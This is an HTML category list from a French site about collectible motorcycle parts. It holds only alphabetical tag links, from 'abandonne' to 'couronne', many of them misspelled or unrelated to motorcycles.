	<li class="cat-item cat-item-3072"><a href="https://motodecollectionpieces.org/category/abandonne/" >abandonne</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://motodecollectionpieces.org/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://motodecollectionpieces.org/category/abbyke/" >abbyke</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://motodecollectionpieces.org/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://motodecollectionpieces.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://motodecollectionpieces.org/category/accoudoir/" >accoudoir</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://motodecollectionpieces.org/category/accroche-sac/" >accroche-sac</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://motodecollectionpieces.org/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://motodecollectionpieces.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://motodecollectionpieces.org/category/achetez/" >achetez</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://motodecollectionpieces.org/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://motodecollectionpieces.org/category/adagios/" >adagios</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://motodecollectionpieces.org/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://motodecollectionpieces.org/category/aermacchi/" >aermacchi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://motodecollectionpieces.org/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://motodecollectionpieces.org/category/affiches/" >affiches</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://motodecollectionpieces.org/category/afficheur/" >afficheur</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://motodecollectionpieces.org/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://motodecollectionpieces.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://motodecollectionpieces.org/category/alcyon/" >alcyon</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://motodecollectionpieces.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://motodecollectionpieces.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://motodecollectionpieces.org/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://motodecollectionpieces.org/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://motodecollectionpieces.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://motodecollectionpieces.org/category/allumeur/" >allumeur</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://motodecollectionpieces.org/category/alphabet/" >alphabet</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://motodecollectionpieces.org/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://motodecollectionpieces.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://motodecollectionpieces.org/category/amal/" >amal</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://motodecollectionpieces.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://motodecollectionpieces.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://motodecollectionpieces.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://motodecollectionpieces.org/category/amortisseurs/" >amortisseurs</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://motodecollectionpieces.org/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://motodecollectionpieces.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://motodecollectionpieces.org/category/anciennee/" >anciennee</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://motodecollectionpieces.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://motodecollectionpieces.org/category/anciennne/" >anciennne</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://motodecollectionpieces.org/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://motodecollectionpieces.org/category/anciiennes/" >anciiennes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://motodecollectionpieces.org/category/ancillotti/" >ancillotti</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://motodecollectionpieces.org/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://motodecollectionpieces.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://motodecollectionpieces.org/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://motodecollectionpieces.org/category/antivol/" >antivol</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://motodecollectionpieces.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://motodecollectionpieces.org/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://motodecollectionpieces.org/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://motodecollectionpieces.org/category/arbracam/" >arbracam</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://motodecollectionpieces.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://motodecollectionpieces.org/category/arcangelo/" >arcangelo</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://motodecollectionpieces.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://motodecollectionpieces.org/category/ardor/" >ardor</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://motodecollectionpieces.org/category/arret/" >arrêt</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://motodecollectionpieces.org/category/arriere/" >arriere</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://motodecollectionpieces.org/category/arrierre/" >arrierre</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://motodecollectionpieces.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://motodecollectionpieces.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://motodecollectionpieces.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://motodecollectionpieces.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://motodecollectionpieces.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://motodecollectionpieces.org/category/atout/" >atout</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://motodecollectionpieces.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://motodecollectionpieces.org/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://motodecollectionpieces.org/category/aussi/" >aussi</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://motodecollectionpieces.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://motodecollectionpieces.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://motodecollectionpieces.org/category/auto-union/" >auto-union</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://motodecollectionpieces.org/category/autobrocante/" >autobrocante</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://motodecollectionpieces.org/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://motodecollectionpieces.org/category/automata/" >automata</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://motodecollectionpieces.org/category/automedon/" >automedon</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://motodecollectionpieces.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://motodecollectionpieces.org/category/automoto/" >automoto</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://motodecollectionpieces.org/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://motodecollectionpieces.org/category/autre/" >autre</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://motodecollectionpieces.org/category/auvent/" >auvent</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://motodecollectionpieces.org/category/avait/" >avait</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://motodecollectionpieces.org/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://motodecollectionpieces.org/category/avertisseur/" >avertisseur</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://motodecollectionpieces.org/category/aylearn/" >aylearn</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://motodecollectionpieces.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://motodecollectionpieces.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://motodecollectionpieces.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://motodecollectionpieces.org/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://motodecollectionpieces.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://motodecollectionpieces.org/category/balmain/" >balmain</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://motodecollectionpieces.org/category/bambini/" >bambini</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://motodecollectionpieces.org/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://motodecollectionpieces.org/category/bareminerals/" >bareminerals</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://motodecollectionpieces.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://motodecollectionpieces.org/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://motodecollectionpieces.org/category/basculeurs/" >basculeurs</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://motodecollectionpieces.org/category/batis/" >bâtis</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://motodecollectionpieces.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://motodecollectionpieces.org/category/baukjen/" >baukjen</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://motodecollectionpieces.org/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://motodecollectionpieces.org/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://motodecollectionpieces.org/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://motodecollectionpieces.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://motodecollectionpieces.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://motodecollectionpieces.org/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://motodecollectionpieces.org/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://motodecollectionpieces.org/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://motodecollectionpieces.org/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://motodecollectionpieces.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://motodecollectionpieces.org/category/bermascope/" >bermascope</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://motodecollectionpieces.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://motodecollectionpieces.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://motodecollectionpieces.org/category/bgc16/" >bgc16</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://motodecollectionpieces.org/category/bgc23/" >bgc23</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://motodecollectionpieces.org/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://motodecollectionpieces.org/category/bicyclette/" >bicyclette</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://motodecollectionpieces.org/category/bidalot/" >bidalot</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://motodecollectionpieces.org/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://motodecollectionpieces.org/category/biella/" >biella</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://motodecollectionpieces.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://motodecollectionpieces.org/category/bielles/" >bielles</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://motodecollectionpieces.org/category/bienvenue/" >bienvenue</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://motodecollectionpieces.org/category/bigbang/" >bigbang</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://motodecollectionpieces.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://motodecollectionpieces.org/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://motodecollectionpieces.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://motodecollectionpieces.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://motodecollectionpieces.org/category/blocco/" >blocco</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://motodecollectionpieces.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://motodecollectionpieces.org/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://motodecollectionpieces.org/category/bogner/" >bogner</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://motodecollectionpieces.org/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://motodecollectionpieces.org/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://motodecollectionpieces.org/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://motodecollectionpieces.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://motodecollectionpieces.org/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://motodecollectionpieces.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://motodecollectionpieces.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://motodecollectionpieces.org/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://motodecollectionpieces.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://motodecollectionpieces.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://motodecollectionpieces.org/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://motodecollectionpieces.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://motodecollectionpieces.org/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://motodecollectionpieces.org/category/brahms/" >brahms</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://motodecollectionpieces.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://motodecollectionpieces.org/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://motodecollectionpieces.org/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://motodecollectionpieces.org/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://motodecollectionpieces.org/category/buffbunny/" >buffbunny</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://motodecollectionpieces.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://motodecollectionpieces.org/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://motodecollectionpieces.org/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://motodecollectionpieces.org/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://motodecollectionpieces.org/category/caches/" >caches</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://motodecollectionpieces.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://motodecollectionpieces.org/category/cadrr/" >cadrr</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://motodecollectionpieces.org/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://motodecollectionpieces.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://motodecollectionpieces.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://motodecollectionpieces.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://motodecollectionpieces.org/category/camera/" >caméra</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://motodecollectionpieces.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://motodecollectionpieces.org/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://motodecollectionpieces.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://motodecollectionpieces.org/category/canaries/" >canaries</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://motodecollectionpieces.org/category/capotage/" >capotage</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://motodecollectionpieces.org/category/capots/" >capots</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://motodecollectionpieces.org/category/capriolo/" >capriolo</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://motodecollectionpieces.org/category/carbon38/" >carbon38</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://motodecollectionpieces.org/category/carburateuir/" >carburateuir</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://motodecollectionpieces.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://motodecollectionpieces.org/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://motodecollectionpieces.org/category/carbure/" >carbure</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://motodecollectionpieces.org/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://motodecollectionpieces.org/category/carenages/" >carenages</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://motodecollectionpieces.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://motodecollectionpieces.org/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://motodecollectionpieces.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://motodecollectionpieces.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://motodecollectionpieces.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://motodecollectionpieces.org/category/carters/" >carters</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://motodecollectionpieces.org/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://motodecollectionpieces.org/category/casier/" >casier</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://motodecollectionpieces.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://motodecollectionpieces.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://motodecollectionpieces.org/category/catadioptres/" >catadioptres</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://motodecollectionpieces.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://motodecollectionpieces.org/category/caverne/" >caverne</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://motodecollectionpieces.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://motodecollectionpieces.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://motodecollectionpieces.org/category/centimes/" >centimes</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://motodecollectionpieces.org/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://motodecollectionpieces.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://motodecollectionpieces.org/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://motodecollectionpieces.org/category/chappy/" >chappy</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://motodecollectionpieces.org/category/charniere/" >charnière</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://motodecollectionpieces.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://motodecollectionpieces.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://motodecollectionpieces.org/category/chaudron/" >chaudron</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://motodecollectionpieces.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://motodecollectionpieces.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://motodecollectionpieces.org/category/cheque/" >chèque</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://motodecollectionpieces.org/category/chinfer/" >chinfer</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://motodecollectionpieces.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://motodecollectionpieces.org/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://motodecollectionpieces.org/category/chromage/" >chromage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://motodecollectionpieces.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://motodecollectionpieces.org/category/chromes/" >chromes</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://motodecollectionpieces.org/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://motodecollectionpieces.org/category/churchgate/" >churchgate</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://motodecollectionpieces.org/category/cicca/" >cicca</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://motodecollectionpieces.org/category/cimatti/" >cimatti</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://motodecollectionpieces.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://motodecollectionpieces.org/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://motodecollectionpieces.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://motodecollectionpieces.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://motodecollectionpieces.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://motodecollectionpieces.org/category/clermont-ferrand/" >clermont-ferrand</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://motodecollectionpieces.org/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://motodecollectionpieces.org/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://motodecollectionpieces.org/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://motodecollectionpieces.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://motodecollectionpieces.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://motodecollectionpieces.org/category/club5a/" >club5a</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://motodecollectionpieces.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://motodecollectionpieces.org/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://motodecollectionpieces.org/category/coffres/" >coffres</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://motodecollectionpieces.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://motodecollectionpieces.org/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://motodecollectionpieces.org/category/cointelevision/" >cointelevision</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://motodecollectionpieces.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://motodecollectionpieces.org/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://motodecollectionpieces.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://motodecollectionpieces.org/category/collectionne/" >collectionne</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://motodecollectionpieces.org/category/collectionneur/" >collectionneur</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://motodecollectionpieces.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://motodecollectionpieces.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://motodecollectionpieces.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://motodecollectionpieces.org/category/combinaison/" >combinaison</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://motodecollectionpieces.org/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://motodecollectionpieces.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://motodecollectionpieces.org/category/commandes/" >commandes</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://motodecollectionpieces.org/category/commence/" >commence</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://motodecollectionpieces.org/category/commencer/" >commencer</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://motodecollectionpieces.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://motodecollectionpieces.org/category/communion/" >communion</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://motodecollectionpieces.org/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://motodecollectionpieces.org/category/comparatif/" >comparatif</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://motodecollectionpieces.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://motodecollectionpieces.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://motodecollectionpieces.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://motodecollectionpieces.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://motodecollectionpieces.org/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://motodecollectionpieces.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://motodecollectionpieces.org/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://motodecollectionpieces.org/category/comptour/" >comptour</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://motodecollectionpieces.org/category/concerto/" >concerto</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://motodecollectionpieces.org/category/condenseur/" >condenseur</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://motodecollectionpieces.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://motodecollectionpieces.org/category/construisez/" >construisez</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://motodecollectionpieces.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://motodecollectionpieces.org/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://motodecollectionpieces.org/category/contr/" >contr</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://motodecollectionpieces.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://motodecollectionpieces.org/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://motodecollectionpieces.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://motodecollectionpieces.org/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://motodecollectionpieces.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://motodecollectionpieces.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://motodecollectionpieces.org/category/cote/" >côté</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://motodecollectionpieces.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://motodecollectionpieces.org/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://motodecollectionpieces.org/category/coulissegrille/" >coulissegrille</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://motodecollectionpieces.org/category/coupe/" >coupé</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://motodecollectionpieces.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://motodecollectionpieces.org/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://motodecollectionpieces.org/category/courbes/" >courbes</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://motodecollectionpieces.org/category/couronne/" >couronne</a>
</li>
